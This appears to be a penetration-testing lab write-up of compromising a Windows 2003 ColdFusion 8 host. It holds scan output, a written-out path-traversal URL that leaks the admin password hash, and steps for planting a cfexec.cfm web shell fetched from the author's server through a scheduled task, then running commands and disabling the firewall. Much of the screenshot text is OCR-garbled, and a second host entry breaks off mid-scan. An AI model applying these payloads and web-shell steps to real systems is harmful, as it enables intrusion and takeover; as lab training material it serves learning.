

Flag: ed20b785808f615be2c588ed925b18ce

# 10.11.1.10

Thursday, September 21, 2017

7:38 PM

The enumeration of the host showed only port 80 being open running windows 2003 with IIS :

IP :10.11.1.10

80/tcp open http syn-ack ttl 128 Microsoft IIS httpd 6.0

set is up (0.10s latency).

Not shown: 999 filtered ports PORT STATE SERVICE VERSION

80/tcp open http Microsoft IIS httpd 6.0

| http-methods:

|\_ Potentially risky methods: TRACE

|\_http-server-header: Microsoft-IIS/6.0

|\_http-title: Under Construction

MAC Address: 00:50:56:B8:EF:2F (VMware)

Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port

Device type: general purpose|WAP

Running (JUST GUESSING): Microsoft Windows 2003|XP|2000 (89%), Apple embedded (86%) OS CPE: cpe:/o:microsoft:windows\_server\_2003::sp2 cpe:/o:microsoft:windows\_xp::sp3 cpe:/o:microsoft:windows\_2000::sp4 cpe:/h:apple:airport\_extreme

Aggressive OS guesses: Microsoft Windows Server 2003 SP2 (89%), Microsoft Windows XP SP3 (89%), Microsoft Windows 2000 SP4 (87%), Apple AirPort Extreme WAP (86%)

No exact OS matches for host (test conditions non-ideal). Network Distance: 1 hop

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

TRACEROUTE

HOP RTT ADDRESS

1 101.24 ms 10.11.1.10

The interesting site was <http://10.11.1.10/CFIDE/administrator/enter.cfm>which was discovered by the results of dirb:

![File Edit View Search Terminal Help  (1)# dirb http://10.11.1.10/CFIDE/  1.10/CFlC  DIRB v2.22  By The Dark Raver  START TIME: Wed sep 20 2017  URL_BÄSE: http://10.11.1.10/CFIDE/  WORDLIST FILES: /usr/share/dirb/wordlists/common. txt  Service Info•  [RACEROUTI  ADDRES  d.exe •-comma  directories  • Options are, of course, the command line options you want to run  E could be removed by the admin. If you have access to CFI http 710.1 .  IO/CF  GENERATED WORDS: 4612  - Scanning  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  - Entering  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  URL: http://10.11.1.10/CFIDE/ -  http://10.  http://10.  http://10.  http://10.  http://10.  http://10.  http://10.  directory:  http://10.  http://10.  http://10.  http://10.  11.1.  10/CFIDE/administrator/  11.1.10/CFIDE/c1asses/  11.1.10/CFIDE/debug/  11.1.10/CFIDE/images/  11.1.10/CFIDE/1mages/  11.1.10/CFIDE/scripts/  11.1.10/CFIDE/Scripts/  http:  //10.11.1.10/CFIDE/administrator/ -  11.1.  10/CFIDE/administrator/archives/  11.1.  10/CFIDE/administrator/classes/  11.1.  10/CFIDE/administrator/components/  11.1.  10/CFIDE/administrator/extensions/  + http://10.11.1.10/CFIDE/administrator/favicon.ico  '/thi-, work-  , /so there is FCKedi.  ' / lets test i k  .,'/IO.I....IO//C  manager/connectors/c  Trent U  (check the  IO/CF  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  DIRECTORY:  - Enterina  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  http.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  •//10.11.  directorv:  htto.  11.1.10/CFIDE/administrator/help/  1.10/CFIDE/administrator/Help/  1 .10/CFIDE/administrator/ images/  1 .10/CFIDE/administrator/Images/  1 .10/CFIDE/administrator/ include/  1 .10/CFIDE/administrator/logging/  1 .10/CFIDE/administrator/mail/  1 .10/CFIDE/administrator/monitor/  1 .10/CFIDE/administrator/ reports/  1 .10/CFIDE/administrator/security/  1 .10/CFIDE/administrator/Security/  1 .10/CFIDE/administrator/settings/  1.10/CFIDE/administrator/setup/  1 .10/CFIDE/administrator/skin/  1 .10/CFIDE/administrator/tools/  •1/10.11.1.10/CFIDE/c1asses/ - ]()

Accessing the Adobe coldfusion 8 login page displayed a login page:

After some research discovered the site is vulnerable to LFI attack,

The below link provided the default password which was encrypted by sha1 :

AAFDC23870ECBCD3D557B6423A8982134E17927E

Which decodes to : pass123

http://10.11.1.10/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8\logs\ap plication.log%00en

I could of attempted to use FCKeditor as it is vulnerable to it as it run : Verion 2.4.2 build 14978

Exploit : <https://www.exploit-db.com/exploits/15484/>

//Denied access when you try to upload a script to the upload directory



After logging to the adobe control panel change the security password to "no authentication " . I needed some sort of OS access so I have used "cfexec.cfm" script.

I have used the scheduled tasks to create a task and get the "Cfexec.cfm" from my apache webserver and store it in the "wwwroot\CFIDE" directory . I did try the "wwwroot" however it failed to upload, I guess due to permission but I discovered the CDIFE as I was in it and also from checking the directories



###### //created schedule which was ran between the time of 9:00 am - 9:22 every 1:01 minute.

The system time was found by looking at the logs.

It would pull "cfexec.cfm" and save it to the wwwroot folder location

After the scheduled has ran I managed to access the CMD and capture the proof text The script uploaded to : 10.11.1.10/CFIDE/cfexec.cfm

file was saved : c:\intepub\wwwroot\CFIDE\cfexec.cfm

Directory : Using "c:\Documents and settings\administrator\desktop\" Will help with a space is not good for it.





// The flag = proof.txt

###### Eile Edit Yiew History Bookmarks 1001s Help Browse Server x ColdFusion Administr... x ColdFusion Administr... x http://10.11.... E/cfexec.cfm x http://10.11.. „ r/cfexec.cfm x 10.11.1.10 /CFlDE/cfexec.cfm Most Visited v a Getting Started Notes: • Prefix DOS commands with "c:\windows\system32\cmd.exe lc <command>" or wherever cmd.exe is Options are, of course, the command line options you want to run • CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it Command: c:\windows\system32\cmd.exe Options: Timeout: Exec lc type 55 a416a831fddf36aa8cß1baß674ca7bf8 // Administrator rights





Gateway = 10.11.1.220

###### //hostname



**//system info**

//time



Taskmanager : tasklist /V /S mike

![Options:  tasklist IV IS mike  Timeout:  Exec  Image Name  System Idle  System  smss. exe  csrss. exe  win logon. exe  se r vices. exe  175,712  cmd . exe  cmd . exe  cmd . exe  cmd . exe  cmd . exe  cmd . exe  cmd . exe  cmd . exe  PID  Session  13 Console  4 Console  288  Console  336  Console  360  Console  408  Console  420  Console  612  Console  628  Console  692  Console  756  Console  780  Console  816  Console  976  Console  1004  Console  1124  Console  1148  Console  1156  Console  1168  Console  1196  Console  1208  Console  1224  Console  1256  Console  1340  Console  1412  Console  1560  Console  2128  Console  2392  Console  2416  Console  2656  Console  2864  Console  313213  Console  3596  Console  4020  Console  568  Console  4048  Console  444  Console  332  Console  1372  Console  3764  Console  3448  Console  2732  Console  1448  Console  Name  Session#  Me m  Usage  Status  Unknown  Unknown  Unknown  Running  Running  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Not Responding  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Running  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  Unknown  User Name  CPU Time  Window Title  P rocess  Isass. exe  vmacthlp. exe  svchost. exe  svchost. exe  svchost. exe  svchost. exe  svchost. exe  spool sv . exe  msdtc. exe  CF8DotNetsvc . exe  runsvc.exe  JN8DotNetSide . exe  swagent . exe  ] run. exe  swstrtr. exe  swsoc. exe  k2admin. exe  inetinfo. exe  svchost. exe  vmtoo . exe  svchost. exe  k2se r ver . exe  k2index . exe  svchost. exe  d I I host. exe  a lg. exe  will p rvse. exe  logon. scr  w3wp . exe  28  236  508  424  5,508  7,728  2,508  3, 220  4, lee  2,452  16, 316  5,888  4,672  1,352  1,692  12 , 608  3,268  1, 288  4, 148  8, 1344  8, 628  1, 504  11,920  5, 5138  9, 444  7,420  4, 380  7, 320  2, 928  5,292  1, 664  1, 484  1,488  1, 484  1,488  1, 484  1, 484  9, 392  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  K  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  NT  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY', SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY', SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\NETWORK  SERVICE  AUTHORITY\NETWORK  SERVICE  AUTHORITY\LOCAL SERVICE  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\NETWORK  SERVICE  AUTHORITY', SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY', SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY', SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\LOCAL SERVICE  AUTHORITY\SYSTEM  AUTHORITY', SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY', SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\LOCAL SERVICE  AUTHORITY\SYSTEM  AUTHORITY\LOCAL SERVICE  AUTHORITY', SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY', SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\SYSTEM  AUTHORITY\NETWORK  SERVICE  53: 19:16 N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  N/A  e:ee.  e:ee.  Win logon  gene ric  control  dialog  OLEChanneIWnd  37 N/A ]()After disabling the firewall more services appear to be working and all services opened up





Reference :

<https://jumpespjump.blogspot.co.uk/2014/03/attacking-adobe-coldfusion.html>

<http://hatriot.github.io/blog/2014/04/02/lfi-to-stager-payload-in-coldfusion/>

<https://www.exploit-db.com/exploits/27755/>

# Tophat -115

17 May 2018

09:53

//NMAP was run and nothing was very obvisuous

Apache/2.0.40

ot shown: 989 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 1.1.3

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

|\_drwxr-xr-x 2 0 0 4096 Feb 28 2003 pub 22/tcp open ssh OpenSSH 3.5p1 (protocol 1.99)

| ssh-hostkey:

| 1024 36:70:a4:9f:32:47:ac:57:3f:ef:a1:ec:0b:ba:44:1b (RSA1)

